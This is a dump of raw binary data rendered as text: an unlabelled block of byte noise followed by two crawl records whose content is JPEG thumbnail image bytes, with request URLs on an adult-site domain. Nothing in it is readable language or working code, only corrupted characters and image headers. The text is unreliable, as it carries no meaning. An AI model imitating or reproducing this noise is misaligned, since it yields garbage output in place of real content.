�o��NWLf��%�8���B>��f:BR�(�Tw��N��v᫩�� �fV�3��������:�*���a�<m�:#����T6�V�����v�zG�S���X�k��4�#�� <l)��k��ۿ����!��K@��@���7(��߄�G`-���3T
�,G8=N�\��jh�2�d\� �տ� �yߌ��%8;TK��?��|��[S >� �9�v����Ё�O�'c���o���"��}�^x� ���3�V���]N�mei��u� v܎��~�����SQ-��?��%\�V��p��j��\@�*�����w=����_��W��ؙ�;���,ys�1�] ���E<��G���y���M��Pw��&���3�����i����.j!�>[�N.�)%,&���A�J�/eq��4{4�<��i:�h~��Y�Οh��!�"b�i�"���#Y�~���;��y���4�����|�����nrt��5&��י��#����ndy��l�RL��S�H�=D�]qi���C�<���)(*B�$gQU�PM����x�0v,n��z�������*�~�*���;����D������mܪy�k*�uv���v�GiI\�)L:R~i�J���T�H?�6����k���ě�� ��F(�w30�0է ��5��zg����z-p�^[D�V:Czb"j�/�r{���u.>n�]J�4�D�>[
�����+QL
��7�����rE��?�g+z'����̈́bC��l�T�x��v����$���@��#X�_�����V�q��:�=@<�Z��Dx!2ɠ���:I�s� �| �U�B�~��s���8�>z�u��5C���}?2����7z�8���L�V��)���Com�>��0�qoY�K���c)CHJ�O	13H��m��rYH#V�0��}�x��Ȥ���=��������k����d��?U��M���S�%³��LG��;���ࢣ<�~<Dz�J��_��Rۨ0���,�$I]H�ӎ�,�C%�m��/�~���\��Au�[9XѝT�h��]��bs��U�Sd��.�XLA.MU�_'ט�ޅ%N�����%���bAE��KF����ږ�y��cc~G޹�\�y��<�DRD+u(ڮ
�A[0Զ#Kn���S�1����ޏ[�_�i֛SX�X�?�\̀���b�q�yWR�"�8�.��a�T{F����6\]q�{?馯e���RY�kܛ��q����O��zs/�Ċi���ٚ������ 7��|Pfi��/0����g�F�tV1!_�<���̰���Ó�5��#��ˎ|��$��!)H	&CCKGO�C,h�#��(��N���3��ڙ�\�i�C��r�V$�_U�� /���ĝ�|r��ͭ1L_Xya�o�5��v�ΓR9�tDn
f�a��;�VѿHnC�'�P��-� j��h嚝��9Yx+��{�&�5�|`�����۱����]yw�N\�6�N}y%Fk�&��0ԇ 򋩺��ico��Vq���Q�cW���J��J�� �Ґ8D�'�$���Di��@���� �n����5��i��F�w��-������ʞ�d��r#�?;��s�N9~��'�9�����Sk�ͣ05���/���%��6�Z�N!��"+u�%����[�<��lu(�اu?�|�;�%6\�����s�jP ��~
��>�s����j޺c:Yq��UH��3S�^VP^(Y��9*U�bJ�T������9��A��l���ڏ�QTӊ�YWI,����0#{~�ه��!}>e[O�J�Z���U������E�� �Z�z��I�3��~�����.�T6_7�\����:_v��[q�%��[�	n-C��^�錷#�\�-��T��q�Y����nV���mk�wƹ�Χ̳���s��s�`�C�dT5�0PZ�-�e ���1d���O�� �w��/{���d:��9�����6e:�ȇ���a>V��a ��t+����`Oo�;�'���w����0|u�kƛ���b�� Z$:j������v�n����-�S�U�������a�
���!�����Q����)��m=i��#�QI쫓�xs�$���3�/��?�� /�y����#�X���� _n��S���)T�R�%_��o�Y��&�o[�c�� ���|�=��@П-���pj^ur�2�jw@Oҙ}�����}�\�&�BK�]���H1�3ʄ��U��YI����#���\��T�K����O`��um�����ib�H[�a���>{��:� ~��ݏ�#�3�G�Kcrw�b?���>E>����ʈ�l޿�6��1�Zk13��l�z��BB�[�}% ��;����
q&WY�ȅ?v�� ��酞�*�n�ʥ{9��(7�!ݬA?���i�\�T��9p�ܷf6);�Aۿ�"�idO�Kd�Ǿ�� g��uR"�O
2������?i��֌�+0��f>>g��E����B�E�۰�͒�#HB���?�xk5��d��.I��o� l��

--- FILE ---
content_type: text/plain
request_url: https://pornsite.name/thumbs/988/2705852732002000988_0.v1513694941
body_size: 8126
content:
���� JFIF  H H  �� C 

 ("&#0$&*+-.-"251,5(,-,�� C	,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,��  � �" ��              �� =    !1"AQaq2��#3BS��b�$Rr�%C��c����             �� +        !1AQ"2Baq�#����   ? ��?���;�G�N�Fʹw��d���h�4�o�8�H��m�8�H��yc�*nx5	c��Ӌ�ԭ����v=k'�B�];o���Ef�o���'���ŕe�n<�ո���x5qiY�D	��H�q�Ŏg�p�Z��Nk�	�ߵWh���<ku���>Y�n���I���,` /Po>� ��z�� 	M�����,_Z�[�
��O���>��#�q��Z薦.��(��&�UƘ$�;Y����|�|ӐGQ����I�x#O|5����ѹ�Aᩭd�F4�S6R[��)� U9ٟSP�w��7%e����xn}3L(�r��V�0α�=��VV�d��H���ӢK�s�V���Y�Ս�轭�O^K�e��<�����]��I6�G������M���cR�E��&>�Ѷ�1 �i�q�[�J��#�3�2�$�Z�ﱆI��Y占��XnW� ������K��"p�:��^Y���ڃ8���$PuGG�-�G����#�}}��~�#���D�h@t*=���-͝��4+�r���?� z�T��I������֜����sH.�|����L0� J?�+:0� F?�(vǱ���yd�[<E�!���V ����K��;+��+���@�я�
������PF�g�7�S Y�� ���F���
�$���٬�`k��8<ѵ�4���Z������d+��8�>�T�BX�Zd�ڬ�/��;��P���o�ְ߽�
�z�g��؞l����b�Y�]]J�s�NY�9���b� �(h�V5��o&y'��O�)~<��Q0�ֱ��\�+�k^6�x�]ăx����l�j������Y� �����Ξ<�8�%�f��.?�VjZ\Wv��+�pA��ϣ�K� \j�8�sL#�5�����L<p�J��x��_�P��t��ԗns�N��tw�G���(���{��/LK@�ě9�������O\P�(i����	�n)Y7v3�(7�|��;���$<�eܤ��M�d��/y���1�nr�(<+���L0��x�X��,��\i����V����ʹ0c���=��,4�<��̍����D��Pj�j-[g9M��N5p�]�ye��溿�&�x{�����n���Qh܁	�.�rT<��>"#*�#0��;������t��Zk�]/�s�U�y�i���ɔ籢Q�ٽ��`a���� sS�O�V���%�g���"bGz����q�ZZ%�2�� �]cַ_4��^�*��D�^^VV�6�q���[x���xQ��p��V�:�V�.ȈTzm������h�t�u	�8)9$��
s)ap�0mt��bۼm� QB�,a6�=�2_�"�.Hso.{�j���hV� �e�S|Ag$~�����xN*�4�u%9j����M ��I|{T�·5Z<tf��݈��ʭ��+���n�xR�q\�c�����5��e�M!���5n]�����=j+�S��E��;Y�EW�C7�<ѷ7���ˁ�9���C=�����>���E
�?�U���Qڄ�aw#� �~M QIm���Ojv�c�U�.Y��R�j�mt��܀��c��L���~е���h|�,�9�(>�����J3�8���+�ircI�m	��ǭS�"�������o嵍{yE-r;�em�$�n�|R`��U�Q��Z`�b�GP��f���U�$#S����k�5(���z�����Hn*�N_���5cZ��++Bi�Ni�c�?
�)~�H�榑�UX�|Q��T�� �j>j��vQ�=�rFi�ܲ��>Y��/��a�ܷ��ma$%�����;Tь�	u9���«�(�S��Ŗ#֜�q&��#��B�5�ԗ��~�oE��s���c㸮��Ul� ���^&K�q�koC�{��z.��f�D�����}EH?G[Y�J�G�F��3ڒj:�0�PK��P(�:�4�� MWq,C�=��C���.�����Y��횕�"�kf?aBH���Z6��h��K],5k[��p�� I<Ө�܀��Y�$�g�f9 qV��Q�Z����QR��\O�	'�s_KY�Rq���?�^�-������z
��r�E-�9s��g��A��� �rV]����q���$69� ��]Q���������FG'=���������%P�AhrE�?j!Ȣs�?jq0G� �3�M��IIac��� �i�8�[(.'�b�S�.�����d6�hƱ�5�k$�jL�=�h(��p	��q����/�ԯɨB��QA��G�F�nE��o��ђ1�B"���*�u?Zrõ1�.p����RN��f}k�~kF��wŷW���l\���w�*�A��ijr,q�G�d��OI+������h�Ժ%�a�C�O���[�V����7��[�܅���YG���Td{�1Cї'Z�u�uH�0?�S���a�^�3u-�+�=^to���td��i���=��9p���t&�G^@����8m�9�w�6�2��2�!_�y?��Us%�(���r�4�%�jA�x�-9p���I���L�`����Ny'�U�Y���we�ɠJTu�>.Ye�*�-�ƣ|���$�;z� �i:�>Cg桇r�7��zf��Yg��Cpc�Fr{b���{|Xc�4�C��!�y�f�'5cK��f.����*�o;XHˍ��F��4M��[�i[m����m���)�Z�-G�E�	�D��^)Z6�މ���:����.��Ճ]��Ս5R������=ڜ۱8�)X9*@��>�x�Aۯ���Fd��f�-[�Q9樃 x�:b1foJR��}�![@O���q'z����Q`nL� ���b��k�p�I5kర���P�ԟSvq�j)��9�+[\�,{��R`�21�I�<�n��Z�uK�����G��U}�;��?Z��q�E,�[J��4��)]� t9�%m�G�i0�*�����3�h��[���R�~��#�Y}��r�0�*A�'��r�E$ʰ!�J��9n����:�}��%|�A�TFX��X�cl��KL����#�j�,�%�i���R9~{
�l�VķY��Z�D{G��s��5�T`�dm���� j�l�����u�<���{��LU	W�C6�'��S1X؅}�=h�ol�nQ��H���O�M�O�g-���#O�+5��q�����K�[F@�dzZ���l��F��|�G{8������$�7ғAQ�4r�2y�'`�V�6�t�n�rc���w^2)����I��?��m(�����'
p���ۏL���K'�6�����pG���r8�G%p���FM�.%hWf� �?�i���U~�)vޤ�ՇOBN�Jj3����(q%C��jԝJW��ɉ�D۳^�ڡ�٨hb�{�u'�� ��={-�I�Ь�D�2TN��1�f��zԲ�TbL��bU�'k����8�܄5���q,�d����U�&�A1���\RON��B0��V�[H��v�ߋ�]Ʊ���!6�:z��"�)M!��'T���PʽInٓ����9`�r$���ш �NG#48�}	t}`��i���[p�Z���1��Ӽl��$d�j�l�l"&0�f?jՏE�VW���9�����J�;�F)�XY�w2t�p�1���M+�%üq$(�YQ
=�i2n櫁U��q=�k�����:����V�i8 s�i<����~�bO#gn}���Z�M���]�b�ڢ���T0��Z������)
�a��]�qFS�#8(�1���r�N�ą��U��%w�7���bHc_�V���s���ݸ��L�G�/�a�x��b�#�y�W�cr&�X��1�����n�(����TW�K�t��O1��3��M,��J"�a��,ރz������6{�y���Q��3�q���G�Bis�Ս]�BF�$
�4�8n�xwHѴe_��� �J,��D�	^�ɡ5b�KkH��Ю����@��F��$~͞)6�2�9�7�\/8�}螨H\l��?���L�f����Ֆ���E&M���T�㊮%�xV3��r8挋P�2���1�$3�8Z���_��[�T̳&FA�=�J;S���Y���&�-�泽FqR��\�#�7���*�a|�-��],@q���IO� ��Pf'�MM��sJ��ÄG>��K�t�}e$2>�a���~i���gƚ����V{���� t���y2�0��wS��
���z���\��	����DjQ-��,�v��i|s�6U�2�G-���>�����s�$�r�����k'�zӼ�0�;aGڂp9\��(�6+t��Ӷ���ڥ��]��	�Ŏ,R�~��͎�(6���+�!a-�K6=�sD��-�bR9:��7s�>������X��;3���>՗-'�%��>)涴Y�5�
��q�I��E3�3{�o�9h���V�劅,H��Xx�ܒ��"-�2孍��YFK�(s��@д3�� (���y��	����"�m�������E.��s�^[��6ۺ��v�,�x�Y�$BL�K����WS[�7(ñCx�.��]�5�J���%�I��6ţ�0$0�E3�Q��fݽ�<���k8�F2gsg;��LV�I���U�+v)8�4i�#j��[q��q��ޖʀv�J�O�V�w9�����"�=�����\�[5�ɳ����qQ�Bs��P�ޅ��'!��
�-��h-�>��F���v.gm��SV,m$J�\�dn�m��ryүwư��G � �6�xg�hwVH.������Q��ѯ9��O6L��}.ђ6��ra	���.X���$�1⼵�޼Y{.��]cxі��"�Q��������s�f�.�����mV�=�����Ee)�e*��5H�]!�S	P 9����/������>��Q&Y�j�vo�FM�~�h��tH�������4��>���P����i��kn�D��],��|ns��{�Kn��Ҫ�<'�����K�����R8ؠ.h�oq�c�A��A�O�6A�n��K�%g;��q��įh��n�1�{���)�,0�'Er�"��H��L�\�Rv� g����o�7s�d��{�^��dx�H�����y��5�$S��wS�Z܈�*h��_�j'z���Ff�(`�vz��##�z�����"t�a���穞������
�J��m��s����*�r�5{����	%�ʸ �#Q7�^L�3�p����?�b��?x�$�N�һ�ϭ3�L�,X�cq������A��
�Jk�h�v��;n�{jc H�+�61�
�e��kf����\{Qv�5���R>iK�'�So�m|�K!h�)�⅕��.Ǔ�R�u�bDM�_�q��|��,m��#�1�D��J���P7嶐 ��6)�e�
IR������.7�9�cc�g8�h>�7*AZTe��E����s�)����p�X���[�
s�Ov�����;rO�O�֪76���P
�`
�:��5�"|�L�w�C�I�#4�v��UwX|F��.xղ�,�������������4�Y��c^��
+��%t����"�wr��p�2��@��/��M��#GeQc�k�B�g�}i9����zl�w�=�7�B�� j*�B�Q��B�g����;�F'b�{g�H���2Z4t�'b�$q�MU&�f�.㚅�bn:�0�:�x�~���m]'T�$,���S3s�T��%�RC"�C<�����'��}�	dh�I�e9؊*ч�mǩ��a�cq���g�*��ɗk���$���≵$[1���ԟ&��	�0������8%�3�R��k#ȩ���a�1���FX�����O<��UI�m� �$1\I��pB��ϡ�>�~�:��'���QWV�&��'�=*Y��b����쑊�79�U$�=�h&(�Y7�c8�Ҭ�ډ���i9n�ߝU�$���W���8�%2��9�s��Ч�S:�M�(kLN�HEf�����Ԃ���97�H�n��[V���j6�a�r+1f#-�6$����6;ׯ4F�Dq"�$,r�{qQOt҈�b(�v����O��lo��V��HU��B�w�/��E�Uf|�=W��Ys;�irQs�s��z\*�I8 U�gO���g���A��l��{�� 4˨�#2(�	$(9�=�>�4�oQ�1ޛ�A+�o�Eb������Ԥ�w\s[1�W����>Z�QG�[�9� ��m��U�����"�m��8�>��\��'�w�wS��j�i���z������l�nw�eǔ.8 ��4	KlC�,�������v�A ���2r3�ԵwE �FdzQ8,y�'��e.IػG��|����;Q��!�ES�'�4�-|>9�RE-��2�F��x#���F��Vi��\���ecm���i����B�
l��^���ۦ�Q,e�Y�V�>���`��0��gh�o�և.�1�؁l�:[�Q��L,x௾i]�-1ǥg���Гo\
��5I�����	�Q�M���#��$��N�D�K��㿧ڛh�^�p�z1N��@�� �Z��G	�NH�O�i��_]�p�#P�h�X$X�vBBv���A���3Ӝo�6]��'🊪.rq����)�ێkΥ���'��;G����l�w�3Mh����%�0K�1��՚��yq���m�i��lM���M�g(Q�`�`�W[�������{\.�z�?��OM(�
줥��tX�,�M�Ns�~,v�Y�[���x� N3�;��Z�� P�����m.5�ot��DkAܬ`H�ܷl�3V�ǧM��cA�u+K��ժIkm�Dq�N�X1�$�ޙ�Nz�Jr�SiswN�D��Ԗ�*|��Uƫj�A�Lpl���ⷺ���#��H�Fp9oB}Ϧk��Z�R���Z\Oq���k4��N�6��2 ;�aے���I�/	��v�\��RO<+EěZXyAQ''o��^��|���(+�� ^�S�Cw%�f&vs��=�((..#C4Q#��a{��]��WW+�	:Gu�9�~�Ey1���ʌr��/ ��/�l-��ac��F�����m%�dH���t���=��լ;j�1y� ��M%K���EXIԯS%	�]�;��� z�\�I�r�mѷl㑃��U��T|B.��0�4�<��R�o#$��S�E���� 88��-�Sq��'�2������WVL�2,�:��s�U�8��=�o�"���$R�� _=p��N]c9��$��� +��^��T�ݕ�*���8��5��q*�
�A�\��}\	� gɪO�7��@C>�NA� Jв�IXM���7�qJ���}Oj�������<(�작�?��}k+(s��S�c�)��VR�}��.$F�b(������PlO��u���M�Y{S30�EF9���lb�]��b�"I�����YYE���4��}2y;� �>������v;���&1+ʬN f��VX,o� y"Gt�lf�P���ʸ�)�mE� ��ǂ�Q�����VVrv?Ќ'̿zk���+�YYZ�1j��H�cr��	]�����R��9�#��z���V�ݣ�.���[[y-ah�'�� ��<��D;W�8��HϑLjB��8����V��H٬l�]?���ݷ��Ͼ1ފ���;g�m��Ax�K�������I���F����gu��n�� �:մ�Vğ�pA�{f����5��S�F-��˯h�_aڠq��V�v����E�H�YT�y沲��gF��]4�U���d��(3�~>)��6q,B�Q��8�����#�1M4���

--- FILE ---
content_type: text/plain
request_url: https://pornsite.name/thumbs/414/2705852731802750414_0.v1549739100
body_size: 47153
content:
���� JFIF  H H  �� C �� C��  � � ��            	
 �� ?    !1A"Qaq	#2����$B���Rr�%3b�C���              	�� J  !1A"Qa�q��2���#B���3RCb$r&Sc�%45DTt�������   ? �����u�lvQ��E�m�7��'o|�̡*	OoN����[����x�o�L��o�����k�||��\`�M'`��O����p{�zt������LKI�)=�n��O���2���� ��|ǎ@��H��@�7�������p��.G[|��%��?-'������n�`�ߝ����J�������M����@<ی�B@�H�5��g����e����
:��'�	CǺ�� L����R���R{��}�?� m}�Ǯ=�[������A۰�G��o]pe �����a���c�H�I�C��}{��p ��� \ |����%)�R�  4N��d�x�`��/����;�J�^LfY#<<�`�O40���cs�����v�f���mos+�l�!/I����W*;�%I�-.Ga�r̉,�$J��华�� ������z�W�8�-��_@ǋ�ONt�>g�5�	�sō;g���!|/��z/�5�o�\�iݫq�ly�DhRW-�T��p��HVL��� ����F�I&�o��#թ���P������WR��MT�p((!WVf �y]!c�QK{��]f���:�^�\����z�؍M�
��+k�EMfK��YO�.�ƕ��[^L��b����ʌC
�m~v2!'���]I"�a����:p� ,g�g�jVy�u(*����X A����f��Jo�#�
�U�o_�lv�P�����,4�O"�ߏ����i0��V +W`��P��_��ej$w��q'� j��)�[��)�R��Ǵ������BJmI:H��}ҡ�(�%�a$m���?���
�+�"G���q��A�X&w"�n�1���k�ڟu�I0��kAm���+�Y_�S�%뫩塊:�>������6������ <����0�Zz���7:���9VK�����}Ux9�,,,2<�����
T�F�j�w� j3kbR����weJ
=~���2�4��t��C�$��ⱸ�,�치�j���j*Jj-��b�q�r7�����!���;4Y|�,z�C�561�a�ǔӲ�=22�c��iq��R]<I�L���Y��A�M+U؝��p9��y���_R��<���?ڂ%�� �;��c��x�z��q�R�-e<6�fGJ\e���J�����ܨ��o�z�㒪W����J� c������B����T�,��:��N��=}O��/FS�Ke��3@� 5��z���Lww s�n�S�:s������ґ�ҟ� ��~ݵ��{�0KnO�����%�JH��H�ϧ��>c����ǠJ@���F�����S�۟|a6Q�]�;���Jw���N����� "8:=um�0�Ӱ��q����B:TJQ���T�� �}� ��p� w���0FI��4������R}t=���]'�/��+�� {�c���O��u��}8:���������� ���g����o_���7�=x��ড়FϷ��Go�cۃ�m���o�4{}5�}u��k�����{���]���?-���?�>^���R�J��J�@�h$%)��ܓ�߁ �{`��o~qY���S�ƛ��������N~�&E�E���åN���j��+��V�~),u�R�v�В�*��U4v!A����� ��a&aG�Mv�(,n9E�PH�׶+U?��)r�q��sثr$���Y[BDX}$Z8��$8��S�f�S�ي����{%�������4�[ߧ8i��KvS�I�S�Aս�=G���6�S}"鶹��E~7Gi�^dX^mSSW�!�C�3C!�-��2�9��l���[iI�T�`_I��p:�l..G�ˡ_O�fb��I;���?��[�� 9+�xo��1�sq*&̅5�=�H
t0&���Z����-��ӎ!�Vێ!
i,F�\n�č��y����S�*���p�*H=lw���1��7�}=���X���l������X��lzzl~���`�ۯ�ͯ�E�^��LJ��B-y��=o��m4��z�fZ�9x�w�a](4tX�H��%���J����4-���6��s��O1�+�����X��מ�Ʌ_+3�aP�޼ţ�G�2e����&U���ݙg}6T��f\M��˳^RI�1o�cE)���i��X��K��|��Xy�
l��0�iJ�#���$���$��$�1^QY�Z��ˌ����(���K���
%:�mI�
�bI �,T��4j����".�m�^q\��ᐫ(nx�ċ|�������w/Ⲇ@�	r2dϣ��:���*�>SD�溏]��PB��*�R��}��gF�@�r:�K�>���#\Z��;�,A���Zױ�Z�ۣ�De��'aS�Y��P[nފ��?t�*/&JJ17�����Zƺ�*	\Vi��XW�4���eqG���fX�R:X�v[rw;�rL�����H��lPu�՚��q� #nm�6)�jJ:�r�RGr;��qO��X�o�KX����.�A��N��{�t�O����g��|��feZ4�ЙK�sI�iAղ⇬g�%i=����G3D���n5-�e����_
��'Bt��F ]X�>'b:�ʱW(�/j��*�YG��Ի	��y2?�7�%��$w) o\�%����X�$� ��F���:_e�?{���af�|^��o-��q �3w��h���SPj� �%�ٴ��>4�kgC�Bߒ쩊BT�v�0 fC2��)�!KBXf��g��D�������fH�$M���*�ͬ�V=D*�� �Z�t�T�;��6�5�b������1��o����7��� &�/�m��8��8�kz����>����2/?���rm��X&�m;� ��dzzk������}>_z�B����Ǹ�#�OӾ������\K��Ǿ\��:��?o���p6����Ǆ|=�X���߫`h�p�������{�� t�m�#�H'��}� >�����d�A�8A�'����\���{�h�^-�{�[�==�q;_s���v��� �OA� 7���<'�8^�:� ��^�ӏ�����&�;$��}�� ]zq���ߟ�\�,6�������k��8:���հ���c[�@��Nϯ��\������`N0�����ι_w�xy�I#��ƫ�w1q�Y��jfG�xؽ<�KjE����LC�kC$:ĉ5����aIX	]�ꠐ��}�4�H���p�wQ�=C�b��'k N9�D)�����?���&X͗&}��b�)�!�9�J�t��:B���d)���b��A���m�y۝"�����f�Λ���ƣ�;[����Y˞�e4%�\Z�l\D`�)�עC�R�_Ύ�"�`Kq����4�c#߯n7��7n��]�ZW,#6�nv���ܝ�c��xE'��nD��2�\�b��cjL(3��&2cŭ�\�I��*TF�	���y�L�K��.Ch���ؕ���Bv p@��~u��1��@�y��{�m�i��� y/ɱhM�[E�7�r=cQٞ��r=�����e���oq~&�4w�gx�t,�!J�jֵ�,F�지ut�"�zMK�T���̢����9��i������<jxx�y�Q]��&ui�þ��8�KV�Ć�~�Md�]C���1%M���:B�]����w"��7���Xb�O7
L@���?͵� �7�M�]��~4�!��S���K��$�4�Q�Q�H>�7�Ξ=��������e�y'<�g��t9OY�K��Yf:Q\�O�Ɂw�ie�Z�i�qďT��G�QK�BI�@�!����~�lm����a��i��\�����=ኪ�Ó+"��2Zۨkn�-����R4�ad�-ؒf)�%�bHV��y�8�1l�4���"h�f�A���f�e%���t�cp�ri!��I��Pu���9��,T�j��;y]{*� ����HT����R$��|{k[��͕R�V�K-8��-�-W�)�&O�TH�*��ll7�$}lEǆ�L�k$��(��}���x�7�N���1S�{�n�?�)q���rI�7Ttb詙]b�/��۲�G��c)il�� X�������� ŀ'�̟���� vV�H�U$�G�ޗ߯��oG���5noS}˖r83��q[�ܼƴ��̣)�[Y�t�!�Ǐ�\�9Om�1lu6^�~ϑ�C�IUA#j��2��]d2�WU顂�6$��=���#���Aj�%S�QmL�&������6�l7p�M�U).*,�1��@J\Tg�h� (�+�� �:���~WCȇwBÑ�$t� �+TaÀm� � 툦�%%�����������m�����aU�@���s�?��4�����}��,m����q���P������ǯ3OT�Н-u���[���P��Jxs���6$GϬ����e�r��p&��$�s�y�9��Z��m�|FԮ��$!G�Z���
f���M�'�UN��ӔQ�r#?]m�����lt��v  4=m���������1.�^�|��:S������ �_�m@�N��?�
@�s��E����}�!��_�|_����{�{���}H:������8&�����Ǡ� ���?�����M�Ǫ@��4~ߖ���\�7�v-���=�tܫ������<.�rǧ��넘�x�����1�OJ{���ӷ������@�|_{b�y>X.��۷�ӷ�|xqq��/�����M�6	Ǯ���� _����&�u�� ?Q�o��ӹ��k^�`�/酭���>�����
�-���� oa��D�0�S�&G�R1Դ�G��h|��N�u��S�>�ߩ��#��@O�l~{\��� ����49��P�i�31�m��0��=[go=-8sd:�	���GW�-	�d�]KR�-�cGe	���N���-`����1�28��Q�b}lJ�oc�}�8��<��I�)�̡N�\�=�2�O���R�*����PR��%�,$���Tj��ǡ?C���׶�!�Ld_}�ܓ���z_�=wx�vW�=_\Z~��ZP��3�>�ѻu>��1b��zS�e��0�,u���ê��%(�RVF��N�/a{�<%� Z�ܐ/b� $i��Y��H��}�Qs��O�\i/����*򜉥�.|U"�eLj�j�JfLV%"#𼦧��e礶�55�'%�>��4z��GT���`�@��n@$K;�ge[i�`ޮ�&��n·@����&����<��a�0�ƼWx��y�F?e��%3V�҇�aӵ5�d�0g>���Ɋ�F\����0������L��$��m��E�uԋ)k%T*����I�5a[4Jo��T\��F#W�da}k���Y7�F��� ����Q�YfV�6Y�j��Kc�p�r��'�z�ըN�r+�IfV��+�6 AO_l;�ކH��*�Du�ɻ+���P��,� ����,����j� Y,�\�VKF�|q�H��s��e��|2	�-�͍�:�B����9���4@�����ŭ�6 ۏ���������;��勘��?�cX��.���?	H��Zb�����t���>ZV�Q�'�)�:)��r�.��� ���5j�]5��N��ȹ�ټ�&ɻEQ��<5N��}T�]����*F5�7vŕ.��
�c��n�`rO.�&�R:^mږ�|��"fK*i����4Տ�G�ޔʰ�*}��2��ʙ9N��2�%������U�I;�%���k��оc4�9VY�3 ����bb�B����k5����xf�U%{ocN��8��Ye]1K+I�~�I'j�=�x��p�-K�O���� 0:pz�N`��AMp�B�[��_N�v�r��3aJ���A%N3[8	J�Đގ��S��S���Q�;���v$���o��4K�h�epx&����&���u��w�T�u�6�,����c&-dʬ��~�Ss,��V�l�̍�����J�6����� Oͤ�CMK�	/f�'���M��?��}�G$չH�����H*#�W�S�V�]/�IGUk��1�V�#�)�HhZ!\1�TPT!�Ef�*YHJ�Y��H ]l��r���f1v��-��� ��a�j�4�� 0�acsrE��� EM�-�{������E�{�����5��	Ĕ�7���,��&as�ֶ�6������l��D;��RU��z�MDo����?�� ���Lt��{�a�B � nA�+��O�N�_����]��^�b~&��6{�ǳfU�j�s�|?�^�����E*������Q��OoP;���#��q�1�n������N����;��k{��a�Q���� ~2�#��~X+'7������=���'_���6�p>8I��o��oc��}{��ޏ
&�O]��w�����A�߶�}w��.op:x�o�>� �=;h���Н}u�pa����v�_oc��J?p�k�#�M�__�¨m{_��^�w�#f��Z�)�1����� �`6ݯ|R����F��6}�_NH�ǿ/�G�����H��>�d�~� ǀ�����;�~� <d�>�
���ߧQ��=o������������ۃ(!�ǟ���kJ������� �BR��:䲉	B�k�T�=�ֻ�«�]M�lF�A|����2�� ����c�z�ݖ��ID|�&]m
��E�U+w���(A�����'ULC��Ì)Rv���0Ր�t,7Vݚ��ӍJA6b��f�WBw[�A�:H�c��o��F$^L���5a(��}�=C�ټ�R�*�����SkIqR���	�T�:ږD�4������l9�n7�Pӫ�v�����pE�������l"h��\�]�eȴJ���3_�-��v_���4�y_�4Њ�P���n�B\U���]%�Xo��9���i}ȁ�ju7�}���������lņ��^I�#��KP�L�qeE�a=ҚM����dC)}n)!�(��a�q �٤�\2�R܃f ����$��|k9/SG(&�	v;[o
�;nEϥ^�O$��J�E�%�4bq�k($|0m���eRڔ�q�?"�"������%Ң��6�ԡ��ͪW��G�w�bo����`(PB؂�N&2|���M�FjyV���4 �һ�H�#�$�Οش����[Lk4���5��3>:�З� ��-)'EEt��Bt{�����[X�~c��;�E*H�Ԧ��6{<<�r�ey�R�o�S�j׾�b6>ZdT&�ƐHv�CR�8&UχYi	��.�O����BT��%ȫ��B�W� P��k^����לr�����;�Ǒ���9��'�����S�9!����e���Ȕ�Pf�X�?�)�.��[ ��O�WEGOĺx̳�u�����D�� f�NR$�����U�u t&�;���iK������]s<���Բ�X���fx&��T���D�ZG��6[��zŨ�U��TU1�
�cY�vd�o4��>k͡NX�L�~|����쒢4����eE]A�sr6UU **��U�TX*���M��<�*l��
�R.�}ؒ.��m�؛��vbN�}E��)rD\���YRi�Kr��M�E��5wG�!�����q>��x������2��*u��{��#X��3m��~<������n��vM��@q��f�+-6t��~K�Cm�T���P�$�Tv XI��}��@������+LJ��ů�;���uj��B��v��)WE
�VKc[a9�۵�|@���_�ˇ[��(�QeU))���*j���R7��� �����{`�4!D�f$XX0�:� 1bA;x|튁�ᶴ����U�IP�j�6��ί��*����YA]�%
���V���%`)*�Fc��l�7�B�wcq~��y��h
S��R��:G�o-��&M���4���~����C�ƭC���FU@a�>�Zz�	׬~�G��;��߷�O�±��|����]���Mm�h�.��Z߰O�T�m�*��S���b+#��eN����a����a2gBR�ڀv��G�E�>�|7��)���k�/�,?ȡV�hI���o}0�f�� )��V�=���{��`��<J�I�}��[��
~�#[�w��7�r@�G�7۟/��Zk�@Cg�i�`p���ӅR�\��t��Nװo�yy
��������w��ȷ��{�ᤑ27�'���>������[���� C��C����ZM����a������:���XXYlz���B4�� �A��>��P�b'�ǍW�~��VN�=�Hנ:����o?ۃ�)��}�-�}v}�=}���������m��`��{�]��7����m���s���g��*�?O^� M�����0���ka{C�Z:�}׿�
(�O���HRip�蟄�b�T�"�i��;����pcc�������quC�����~rW�W����;9�]}yc:��h�l74�V�_���-D��LˉS�}偒�Z��U�3\����%4v ��;��4�S_v ��� p�f�Ӵ��Y>IE&aQ#5�a�8�^�Rnx��2(Tb��O�\���2\� �^�ig�]vg�e��1�9l�%��^cR�m����+�ѡ�=l4�b�V���fl��%i�����%����0f6�{l�6�9�GeU'�rv��i��u�]C�BY6$Q�-�ٱ`p��l��"�)/��£S�6�bMبD�����yhZ|�yjZT�� %�(8��������Ȳi@	n��2����[]����E<"-R��-���&�$iQvcؑlif&��h�ڟ҇e������-�'a=ChH;'aj$�2l�1��`���M���s�����S獮����E2gb��M�6��u��m���<q<;��㘙#r*q��@h��	��R����QH�Z֦�*e��u��K�v�a�ͽm m�������+i��w7�����+�-���x��]B0�aT0p|R妲8��S���CNC
{�,����Y��F�}l��Rۉ��Q-Fy�R�EH3E�����O���Q��S# ���9���1����It��0�M�H���2�u�jbm�7:�M��%���d���Zi�y��C�6��Od���@oD�w��nw��9AF�Dn F� �m�\R^dr���>Q*�NH�S��5~�"E�4UsbFC͸��ƕ=��׋�A"do٢$�T�X��]c�VR��Z�qȸ~�ʑm��wv$���bo ��L������;8�0H겋���au��p�T�����F9��vVHK�E��0	�ע�166�����F�	�#���5�5-H���\j���k��7F����}� �`A'�����ʟ�ݸ��by������L�n>����(rkUt:�{FUK���2��&C�1R�T0�]Z'*�;<��%?�>�8!c���N������
